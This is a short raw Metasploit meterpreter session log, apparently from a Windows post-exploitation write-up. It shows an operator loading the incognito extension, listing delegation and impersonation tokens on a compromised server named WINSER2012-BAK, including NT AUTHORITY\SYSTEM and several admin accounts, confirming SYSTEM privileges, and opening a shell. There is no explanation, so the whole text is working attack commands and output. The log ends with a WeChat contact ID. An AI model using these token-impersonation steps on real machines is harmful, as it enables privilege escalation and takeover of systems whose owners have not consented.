 meterpreter > use incogonito
Loading extension incogonito...
[-] Failed to load extension: No module of the name incogonito found
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
\
IIS APPPOOL\
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-10
Window Manager\DWM-11
Window Manager\DWM-12
Window Manager\DWM-2
Window Manager\DWM-3
Window Manager\DWM-4
Window Manager\DWM-5
Window Manager\DWM-6
Window Manager\DWM-8
WINSER2012-BAK\admintt$
WINSER2012-BAK\siadmin
WINSER2012-BAK\sidriadmin
WINSER2012-BAK\test$
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
微信号: lemon-sec